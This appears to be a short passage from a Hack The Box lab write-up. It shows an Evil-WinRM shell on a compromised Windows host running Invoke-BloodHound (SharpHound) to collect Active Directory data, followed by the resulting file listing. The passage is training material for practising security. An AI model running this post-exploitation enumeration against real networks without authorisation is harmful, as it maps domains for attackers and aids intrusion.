 *Evil-WinRM* PS C:\Users\support\Documents> Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\support\Documents\ -OutputPrefix "support_htb"
*Evil-WinRM* PS C:\Users\support\Documents>
*Evil-WinRM* PS C:\Users\support\Documents> dir
Directory: C:\Users\support\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/17/2025 9:31 PM 1308348 SharpHound.ps1
-a---- 2/17/2025 9:34 PM 12637 support_htb_20250217213442_BloodHound.zip
-a---- 2/17/2025 9:34 PM 10022 YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin
*Evil-WinRM* PS C:\Users\support\Documents>